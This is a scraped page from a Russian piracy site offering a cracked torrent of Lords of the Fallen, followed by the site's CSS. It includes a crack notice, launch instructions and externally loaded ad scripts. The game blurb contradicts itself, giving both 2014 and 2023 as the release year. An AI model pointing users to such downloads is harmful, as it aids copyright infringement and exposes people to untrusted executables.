игры. Она выполнена на очень высоком уровне, несмотря на то, что сама игра была выпущена в далеком 2014 году. Музыкальная составляющая также приятно порадует даже самых опытных пользователей. Полное погружение в игровую вселенную буквально гарантировано. В качестве главного персонажа выступает суровый воин с татуировками на лице. Он сделал достаточно много плохого в своей жизни и его приговорили к заточению в темнице на очень долгие годы. Однако настал его самый главный момент в жизни, когда придется покинуть зону заточения.<br><br>Перед ним появляется очень серьезное задание по спасению целого человечества. Именно от него будет зависеть абсолютно все будущее. Поможет ему освободиться от клейма грешника один знакомый чародей. Впереди главного персонажа ожидает действительно сложный путь, который под силу преодолеть исключительно ему. Пользователь будет выступать в качестве верного помощника, а также товарища.
          <br><br>Если вы заинтересовались, то можете скачать игру Lords of the Fallen бесплатно через торрент на PC по ссылкам ниже. В первую очередь наша задача поделиться с вами самой последней версией игры, но если вас интересуют именно репаки от механиков или хатаб и прочих популярных репакеров, то в самом низу есть таблица с альтернативными репаками с рутора.
      </div>
       
       <center><a rel="nofollow" href="https://sinehut.com/1-7ivwb-c8r-bn4i-d16v"><img src="/telamon.png" /></a></center>
     
  </div>

   

   
   <div class="screens_content">
      <div class="screens_items">
         <ul class="xfieldimagegallery screens"><li><a href="https://repack-byrutor.org/uploads/posts/2023-10/1697333847_2.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3157_screens' })" target="_blank"><img src="/uploads/posts/2023-10/thumbs/1697333847_2.jpg" alt=""></a></li><li><a href="https://repack-byrutor.org/uploads/posts/2023-10/1697333819_3.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3157_screens' })" target="_blank"><img src="/uploads/posts/2023-10/thumbs/1697333819_3.jpg" alt=""></a></li><li><a href="https://repack-byrutor.org/uploads/posts/2023-10/1697333882_4.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3157_screens' })" target="_blank"><img src="/uploads/posts/2023-10/thumbs/1697333882_4.jpg" alt=""></a></li><li><a href="https://repack-byrutor.org/uploads/posts/2023-10/1697333894_5.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3157_screens' })" target="_blank"><img src="/uploads/posts/2023-10/thumbs/1697333894_5.jpg" alt=""></a></li><li><a href="https://repack-byrutor.org/uploads/posts/2023-10/1697333904_6.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3157_screens' })" target="_blank"><img src="/uploads/posts/2023-10/thumbs/1697333904_6.jpg" alt=""></a></li><li><a href="https://repack-byrutor.org/uploads/posts/2023-10/1697333879_7.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3157_screens' })" target="_blank"><img src="/uploads/posts/2023-10/thumbs/1697333879_7.jpg" alt=""></a></li></ul>
      </div>
   </div>
   

   
   <div class="video_block">
      
         <center><div class="youtube" id="oceLRiqQsko" style="width: 600px; height: 360px;" data-params="rel=0&amp;vq=hd1080"></div></center>
      
    </div>
   

   <div class="info_sistem">
      
      <div class="block">
         <div class="block_content">
            <div class="title_section">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                  <path
                     d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10-4.477 10-10 10zm0-2a8 8 0 1 0 0-16 8 8 0 0 0 0 16zM11 7h2v2h-2V7zm0 4h2v6h-2v-6z" />
               </svg>
               Информация об игре
            </div>
            <div class="mess">
               <b>Год выпуска:</b> 2023<br><b>Жанр:</b> Экшены, Приключенческие игры, Ролевые игры<br><b>Разработчик:</b> HEXWORKS<br><b>Версия:</b> 2.5.204 (Build 21166504) Полная (Последняя) + Все дополнения (DLC) <br><b>Язык интерфейса:</b> английский<br><b>Таблетка:</b> Присутствует
            </div>
         </div>
      </div>
      

      
      <div class="block">
         <div class="block_content">
            <div class="title_section">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                  <path
                     d="M21 18v3h-2v-3h-2v-2h6v2h-2zM5 18v3H3v-3H1v-2h6v2H5zm6-12V3h2v3h2v2H9V6h2zm0 4h2v11h-2V10zm-8 4V3h2v11H3zm16 0V3h2v11h-2z" />
               </svg>
               Минимальные системные требования
            </div>
            <div class="mess">
               <b>Операционная система:</b> Windows 7, 8, 10 (64bit)<br><b>Процессор:</b> intel i5<br><b>Оперативная память:</b> 12Гб<br><b>Видеокарта:</b> GTX-1060<br><b>Памяти на Жестком Диске:</b> 45Гб
            </div>
         </div>
      </div>
      
   </div>

   
   <div class="info_important">
      <div class="info_important_title">Важно!</div>
      <div class="info_important_message">
         Скачать игру в любое место на вашем диске (главное чтобы на пути к папке с игрой не было кириллицы)<br>Запуск игры с файла LOTF2-Win64-Shipping.exe по пути LOTF2\Binaries\Win64
          <div id="aff-act" data-gname="Lords of the Fallen"></div>
      </div>
   </div>
   

    
    
   <h2 class="sub_title">Cкачать игру Lords of the Fallen v2.5.204 бесплатно</h2>
   <!-- download -->
   <div class="download_content">
      <div class="download">
         
         <a class="btn_1" href="
https://repack-byrutor.org/index.php?do=download&id=22193
" rel="nofollow" data-ipack-link="
https://repack-byrutor.org/index.php?do=download&id=22193
"  data-ipack-name="Lords of the Fallen">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
               <path
                  d="M13 13v5.585l1.828-1.828 1.415 1.415L12 22.414l-4.243-4.242 1.415-1.415L11 18.585V13h2zM12 2a7.001 7.001 0 0 1 6.954 6.194 5.5 5.5 0 0 1-.953 10.784v-2.014a3.5 3.5 0 1 0-1.112-6.91 5 5 0 1 0-9.777 0 3.5 3.5 0 0 0-1.292 6.88l.18.03v2.014a5.5 5.5 0 0 1-.954-10.784A7 7 0 0 1 12 2z" />
            </svg>
            Скачать (.torrent) [45Гб]
         </a>
         
          
          

         
      </div>

      
   </div>
   <!--/ download -->

   

   
   <!-- tags -->
   <div class="tags">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
         <path
            d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z" />
      </svg>
      <a href="https://repack-byrutor.org/new-games/">Горячие новинки</a> / <a href="https://repack-byrutor.org/2023-god/">2023 год</a> / <a href="https://repack-byrutor.org/3rd-person/">От 3-го лица</a> / <a href="https://repack-byrutor.org/action/">Экшен</a> / <a href="https://repack-byrutor.org/rpg/">RPG</a> / <a href="https://repack-byrutor.org/adventure/">Приключения</a> / <a href="https://repack-byrutor.org/tag-atmosfera/">Атмосфера</a> / <a href="https://repack-byrutor.org/games-with-a-gamepad/">Для геймпада</a> / <a href="https://repack-byrutor.org/tag-kastomizatsiia-personazha/">Кастомизация персонажа</a> / <a href="https://repack-byrutor.org/tag-mrachnaia/">Мрачные</a> / <a href="https://repack-byrutor.org/tag-slozhnaja/">Сложная</a> / <a href="https://repack-byrutor.org/fantasy/">Фэнтези</a> / <a href="https://repack-byrutor.org/games-for-64-bit-system/">64-bit</a> / <a href="https://repack-byrutor.org/full-version/">Полная версия</a>
       
   </div>
   <!--/ tags -->
  

   <!-- related games -->
   <div class="related_games">
      <h3 class="related_games_title">Похожие игры</h3>
      <ul>
         <li>
   <a href="https://repack-byrutor.org/4938-core-decay.html">
      <img src="/uploads/posts/2025-12/1766484715_1.jpg" alt="">
      <h4>Core Decay</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/206-inspector-gadget-mission-1-global-terror.html">
      <img src="/uploads/posts/2021-05/1620121055_1.jpeg" alt="">
      <h4>Inspector Gadget: Mission 1 - Global Terror!</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/3253-wildmender.html">
      <img src="/uploads/posts/2022-12/1670546121_1.jpg" alt="">
      <h4>Wildmender</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/4172-tron-catalyst.html">
      <img src="/uploads/posts/2024-12/1735519713_1.jpg" alt="">
      <h4>TRON: Catalyst</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/371-panzer-corps-2.html">
      <img src="/uploads/posts/2021-05/1621602367_1.jpg" alt="">
      <h4>Panzer Corps 2</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/3153-luto.html">
      <img src="/uploads/posts/2022-12/1670206657_1.jpg" alt="">
      <h4>Luto</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/2572-karma.html">
      <img src="/uploads/posts/2022-02/1643889056_1.jpg" alt="">
      <h4>KARMA</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/1040-the-stone-of-madness.html">
      <img src="/uploads/posts/2021-07/1625392250_1.jpg" alt="">
      <h4>The Stone of Madness</h4>
   </a>
</li>
      </ul>
   </div>
   <!--/ related games -->
</div>
<!--/ fullstory -->

<!-- comments -->
<div class="comments_content">
   <h3 class="section_name">
      Комментарии к игре
      <span>Всего добавленно <b>0</b> комментариев</span>
   </h3>

   <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="comment_form">
   <h4 class="aside_section_title">Добавить комментарий</h4>
   <div id="addcomment" class="addcomment">
		<div class="box_in">
			<ul class="ui-form">
			
				<li class="form-group combo">
					<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
					<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
				</li>
			
				<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>    
			
			
			</ul>
			<div class="form_submit">
			
				<div class="c-captcha">
					<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					<input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required>
				</div>
			
				<button class="btn" type="submit" name="submit">Отправить комментарий</button>
			</div>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3157"><input type="hidden" name="user_hash" value="dd5a4dfaab444d7e0e58c7eabc654f02fe33ceb9"></form>

   <div class="comments_body">
      <h4 class="aside_section_title">Список комментариев</h4>
      
<div id="dle-ajax-comments"></div>

   </div>

   <div class="comments_nav">
      <!--dlenavigationcomments-->
   </div>

</div>
<!--/ comments --></div>

            <!-- seo -->
            




            <!--/ seo -->
         </div>
      </div>

      <!-- footer -->
      <div class="footer">
   <div class="footer_copy">
      Copyright © 2021. Все права защищены.
   </div>
   <div class="counter">
          <noindex><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntFDEC" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFDEC").src=
"https://counter.yadro.ru/hit?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
       </noindex>
   </div>
</div>
      <!--/ footer -->
   </div>
   
   <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dd5a4dfaab444d7e0e58c7eabc654f02fe33ceb9';
var dle_group      = 5;
var dle_skin       = 'Repack-Byrutor';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_3157_screens', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>
   <script src="/templates/Repack-Byrutor/js/jquery.beefup.js"></script>
   <script src="/templates/Repack-Byrutor/js/dropdown.min.js"></script>
   <script src="/templates/Repack-Byrutor/js/owl.carousel.min.js"></script>
   <script src="/templates/Repack-Byrutor/js/jquery.readall.min.js"></script>
   <script src="/templates/Repack-Byrutor/js/common.js"></script>

 
    <script src="/youtube-play.js?=1.1"></script>
    

    
    
    <div class="sm-3b167f"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=68efbc0f03c31a89ffb427d7cfebab27"></script>
    
    <script src="/ir.js"></script>
    
</body>  
</html>

--- FILE ---
content_type: text/css
request_url: https://repack-byrutor.org/templates/Repack-Byrutor/css/style.css?=1
body_size: 5419
content:
/*=============================================================*/
/* Theme: Repack-Byrutor
/* Version: 1.0.1
/* Copyright (c) 2020 https://shopthemes.ru/ and http://art-ucoz.ru/
/* Design Autor: Roman Buger
/*=============================================================*/
* {margin: 0; padding: 0; box-sizing: border-box;}
body {font-family: 'Nunito', sans-serif;font-size: 14px; background: #f7f7f7; color: #1d2333; line-height: 1.5;}
a {text-decoration: none;border: none;outline: none;font-weight: 500;transition: all 0.3s ease 0s;color: #8e740c;}
a:hover {text-decoration:none;}
ul {margin: 0; padding: 0;}
li {list-style: none;}
img {max-width: 100%;}
textarea {font-size:14px}

.btn,
.ui-button,
.pm .bbcodes,
#pm-menu a,
input.bbcodes {
   background-color: #ffd441;
   color: #1d2333 !important;
   font-weight: 600;
   border-radius: 3px !important;
   padding: 7px 25px;
   box-shadow: none !important
}
.btn:hover,
.ui-button:hover,
.pm .bbcodes:hover,
#pm-menu a:hover,
.mass_comments_action .bbcodes:hover,
input.bbcodes:hover {
   background-color: #1d2333;
   color: #ffd441 !important;
}
.ui-button {font-size:12px}

.st_container {margin:50px auto;max-width:1170px;background:#fff;border-radius:10px;min-height:calc(100vh - 100px);display:flex;flex-direction:column;justify-content:space-between}
.wrap {flex:1;display:flex;flex-wrap:wrap}
.aside {flex:0 0 350px; max-width: 350px; border-right: 1px solid #eaeaea;}
.content_body {flex:1}
#dle-content {display:flex;flex-wrap:wrap; padding: 7.5px;}
#dle-content .shortstory {flex: 0 0 25%; max-width: 25%;}
.content_body.block #dle-content {padding: 0;display: block;}

.section_name {font-size: 18px; /* border-left: 3px solid #fedd65;  */padding: 15px 20px 20px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;}
.section_name svg {height:20px;width:20px;margin-right:10px;fill:#ffd441;}
.section_name span {display:block;font-size:12px;font-weight:500;margin-top: -3px;color:#999}

/*=============================================================*/
/* HEADER
/*=============================================================*/
.header {position: relative;}
.header_top {position: relative;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}
.header_bottom {background: #ffe487;}


/*=============================================================*/
/* LOGO
/*=============================================================*/
.logo {display:inline-flex;align-items:center;font-weight:900;text-transform:uppercase;font-size:20px;padding: 15px 20px;}
.logo a {font-weight:900;color: #1d2333;}
.logo::before {content: ''; width: 32px; height: 32px; background: url('../images/favicon.png');display: inline-block; margin-right: 10px;}
.logo span {color:#ffd441;display:inline-block;padding-left:3px}


/*=============================================================*/
/* NAV TOP
/*=============================================================*/
.nav_top {flex:1;display:flex;flex-wrap:wrap;padding:0 15px}
.nav_top button {color:#1d2333;background:none;display:flex;align-items:center;flex-wrap:nowrap;font-weight:600;font-family:'Nunito',sans-serif;font-size:14px}
.nav_top button [class^="ri-"] {font-size:16px;margin-left:5px}
.nav_top .dropdown-menu {border:none;margin:5px 0 0;min-width:180px;border-top:3px solid #22bf22;border-radius:0}
.nav_top .dropdown-menu ul {padding: 0;}
.nav_top .dropdown-menu li {list-style: none;}
.nav_top .dropdown-menu li a {color:#1d2333;display:flex;align-items:center;flex-wrap:nowrap;padding:4px 15px;white-space:nowrap;font-weight:400}
.nav_top .dropdown-menu li a:hover {background:#f4f4f4}
.nav_top .dropdown.open {background:#f7f7f7;border-radius:3px}
.header_top span.mob_nav {display:none}
.header_top button[class*="mob_"] {padding:0 7px;background:transparent;color:#1d2333}
.header_top button[class*="mob_"] i {font-size: 20px;}


/*=============================================================*/
/* USER PANEl
/*=============================================================*/
.user_panel {display: inline-flex; padding: 15px 20px;}
.user_panel button {background:transparent;color:#3e3f5e;display:inline-flex;align-items:center;font-weight:700;font-family: 'Nunito', sans-serif;padding:0}
.user_panel button img {border-radius: 5px; width: 28px;height: 28px; display: block; object-fit: cover; margin-right: 15px;}
.login_form li {margin-bottom: 20px;}
.login_form input {border-radius:3px;display:block;background:#f7f7f7;border:1px solid #ddd;box-shadow:none;width:100%!important;height:38px!important}
.login_form input:focus {background:#f7f7fb;box-shadow:none !important}
.login_form__foot {display:flex;justify-content:space-between;}
.login_form__foot a {color: #1d2333;}
.login_form__foot a:hover {text-decoration: underline;}
.avatar_modal {display:flex;justify-content:center;margin-bottom:20px}
.avatar_modal img {width:40px;height:40px;display:block;object-fit:cover;border-radius:5px}


/*=============================================================*/
/* MODAL
/*=============================================================*/
.modal {position:fixed;top:0;left:0;display:flex;align-items:center;justify-content:center;height:0;background-color:transparent;overflow:hidden;transition:background-color .25s ease;z-index:9999}
.modal.open {position:fixed;width:100%;height:100vh;background-color:rgba(0,0,0,.5);transition:background-color .25s}
.modal.open>.content-wrapper {transform:scale(1)}
.modal .content-wrapper {width:300px;margin:0;padding: 10px 20px 20px 20px;background-color:#fff;border-radius:3px;transform:scale(0);transition:transform .25s;transition-delay:.15s; border-top: 5px solid #ffd441;}
.modal .content-wrapper .close {position:absolute;top:7px;right:10px;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;border:none;background-color:transparent;font-size:1.5rem;transition:.25s linear}
.modal .content-wrapper .close:before,
.modal .content-wrapper .close:after {position:absolute;content:'';width:1.25rem;height:.125rem;background-color:#8f91ac}
.modal .content-wrapper .close:before {transform:rotate(-45deg)}
.modal .content-wrapper .close:after {transform:rotate(45deg)}
.modal .content-wrapper .close:hover {transform:rotate(360deg)}
.modal .content-wrapper .close:hover:before,
.modal .content-wrapper .close:hover:after {background-color:#f46843}
.modal_content {line-height: 24px;}
.modal_content li {list-style: none;}
.modal_content li a {color: #1d2333;display:flex;padding:4px 20px;font-weight:600;border-radius:3px;justify-content:space-between}
.modal_content li a:hover {background: #f4f4f4;color: #1d2333;}
.modal_head {font-weight:700;font-size:16px;display:flex;justify-content:center;margin-bottom:20px}
.modal_ava {display:flex;justify-content:center; margin-bottom: 20px;}
.modal_ava img {width:40px;height:40px;display:block;border-radius:50px;object-fit:cover}
.modal .btn_content {display: flex;justify-content: center; margin-top: 20px;}
.modal .logout, .modal .login {color: #1d2333;font-weight:600;border-radius:3px;padding:7px 25px}
.modal .logout {background: #ffd441;}
.modal .login {background: #ffd441;}
.modal .logout:hover, .modal .login:hover {opacity:.85}


/*=============================================================*/
/* SEARCH
/*=============================================================*/
.search {padding: 15px 20px;}
.search form {position: relative;}
.search input {width:100%;border:none;height:35px;background:#fff7da;padding:0 48px 0 15px;font-family:'Nunito',sans-serif;color:#5d5d5d; border-radius: 3px;}
.search button {position: absolute; top: 0; right: 0; bottom: 0; display: inline-flex; align-items: center; justify-content: center; background: transparent; border-left: 1px solid #ffe487; border-radius: 0 3px 3px 0;}
.search svg {width:18px;height:18px;fill:#969285;transition:all ease-in-out .2s}
.search button:hover svg {fill:#1d2333}


/*=============================================================*/
/* CAROUSEL
/*=============================================================*/
.carousel_section {padding: 15px 20px; position: relative;height: 310px;}
.carousel_section .section_name {display: flex; align-items: center; padding: 0; margin-bottom: 20px; border: 0; }
#carousel {position: relative;border-radius: 5px;}
#carousel .carousel_poster {position: relative;height:210px;background:#f2f2f2;border-radius:5px;overflow:hidden; margin-bottom: 5px;}
#carousel .carousel_poster img {display: block; width: 100%; height: 100%; object-fit: cover;transition:all ease-in-out .2s}
#carousel .owl-nav {position:absolute;top:-42px;right:0;display:inline-flex;align-items:center;justify-content:space-between;width:70px}
#carousel .owl-nav button {height:28px;width:28px;display:inline-flex;background:#ffe487;align-items:center;justify-content:center;border-radius:3px}
#carousel .owl-nav button:hover {transition:all ease-in-out .2s;background:#1d2333}
#carousel .owl-nav svg {fill:#1d2333;width:24px;height:24px;transition:all ease-in-out .2s}
#carousel .owl-nav button:hover svg {fill:#f9d55b}
#carousel .owl-stage-outer {border-radius:5px}
#carousel .item .item_title {font-size:14px;line-height:1.2;padding:0 5px;text-align:left;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}
#carousel .item .item_title a {font-weight:700;color: #272727;}
#carousel .item:hover .carousel_poster img {filter:brightness(.85)}

/*=============================================================*/
/* FOOTER
/*=============================================================*/
.footer {display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:15px;font-size:12px;color:#9b9b9b;background:#292929;border-radius:0 0 10px 10px;font-weight:500}
.footer .counter img {display: block;}
.footer a {color:#9b9b9b}
.footer a:hover {text-decoration: underline;}


/*=============================================================*/
/* SHORTSTORY
/*=============================================================*/
.shortstory { padding: 12px; position: relative;margin-bottom: 10px;}
.shortstory .poster {height:240px;background:#f2f2f2;border-radius:5px;overflow:hidden;margin-bottom:5px; position: relative;}
.shortstory img {width:100%;display:block;height:100%;object-fit:cover;transition:all ease-in-out .2s}
.shortstory:hover .poster img {filter:brightness(.85)}
.shortstory .update {position:absolute;right:10px;bottom:10px;background:#22bf22;color:#fff;font-size:12px;font-weight:600;display:inline-block;padding:2px 7px;border-radius:5px}
.shortstory .item_title {overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}
.shortstory .item_title a {font-weight:700;font-size:15px;color:#1d2333}
.shortstory .short_info {display: flex; align-items: center; justify-content: space-between;margin-top: 5px;}
.shortstory .date {font-size:12px;font-weight:600;color:#a4a4a4}
.shortstory .size {font-size:12px;font-weight:700;color:#8e740c;background:#ffe487;padding:2px 5px;border-radius:3px; display: inline-block; text-transform: uppercase;}


/*=============================================================*/
/* ASIDE BLOCK
/*=============================================================*/
.aside_section_title {font-weight:700;margin-bottom:10px; text-transform: uppercase;}
.aside_section_title span {color:#f9ca2b}
.aside_block {border-top:3px solid #ffd441;padding:20px}
.aside_block li {list-style: none;}
.aside_block li a {color:#1d2333;padding:3px 0;display:inline-flex}
.aside_block li a:hover {text-decoration:underline}
.aside_block .cat_menu {display:flex;flex-wrap:wrap}
.aside_block .cat_menu li {flex: 0 0 50%; max-width: 50%;}
.aside_block .cat_year {display:flex;flex-wrap:wrap}
.aside_block .cat_year li {flex: 0 0 25%; max-width: 25%;}
.aside_block .nav_sctag {position: relative;}
.aside_block .nav_sctag ul {overflow-y:scroll!important;scrollbar-color:#ffd441 #f4f4f4;scrollbar-width:thin;overflow-x:hidden}
.aside_block .nav_sctag ul::-webkit-scrollbar {width:7px}
.aside_block .nav_sctag ul::-webkit-scrollbar-track {-webkit-box-shadow:inset 0 0 100px #f4f4f4}
.aside_block .nav_sctag ul::-webkit-scrollbar-thumb {background-color:#ffd441}
.aside_block .nav_sctag ul::-webkit-scrollbar-corner {background:#f4f4f4}
.aside_block .nav_sctag ul li {padding-right:20px}
.aside_block .nav_sctag ul li a {display: block; padding: 3px 10px; border-radius: 3px;}
.aside_block .nav_sctag ul li a:hover {background: #f4f4f4; text-decoration: none; padding-left: 12px;}
.aside_block .nav_sctag .readall-hide:after {background:none}
.aside_block .nav_sctag .readall_button {margin-top:15px;width:100%;background:#ffd441;color:#1d2333;font-weight:600;border-radius:3px;padding:7px 25px}
.aside_block .nav_sctag .readall_button:hover {background:#1d2333;color:#ffd441}


/*=============================================================*/
/* POPULAR ASIDE
/*=============================================================*/
.popular_aside {display: flex; flex-wrap: wrap;margin: 0 -10px;}
.popular_aside li {flex: 0 0 50%; max-width: 50%;padding: 7px 10px;margin-bottom: 5px;}
.popular_aside li a {padding: 0; display: block;}
.popular_aside img {display:block;width:100%;height:200px;border-radius: 5px;object-fit:cover; transition: all ease-in-out .2s;}
.popular_aside li a:hover img {filter: brightness(.85);}
.popular_aside h4 {margin-top: 5px; padding:0 5px; overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}


/*=============================================================*/
/* PAGINATION
/*=============================================================*/
.pages {display:flex;width:100%;justify-content:center;flex-wrap:wrap; margin:0 0 20px;}
.pages span, .pages a {padding:5px;display:inline-flex;align-items:center;justify-content:center;min-width:30px;height:30px;background:#f4f4f4;margin:5px; font-weight: 600; border-radius: 3px; color: #1d2333;font-size: 12px;}
.pages span {background:#ffd441}
.pages a:hover {background:#1d2333;color:#ffd441}


/*=============================================================*/
/* SEO
/*=============================================================*/
.seo {margin-bottom: 10px;}
.seo_descr {padding: 15px 20px;hyphens: auto;}
.seo_descr + .description_button {
    margin: 20px 0;
}
.seo_descr p {
 	margin-bottom: 20px;   
}


/*=============================================================*/
/* FULLSTORY
/*=============================================================*/
.full_top {padding:20px;position:relative;display:flex;flex-wrap:wrap}
.full_top .poster {height:280px;border-radius:5px;overflow:hidden;flex:0 0 200px;max-width:200px;margin-right:20px}
.full_top .poster img {width: 100%; height: 100%; display: block; object-fit: cover;background: #f2f2f2;}
.info_item {flex:1}
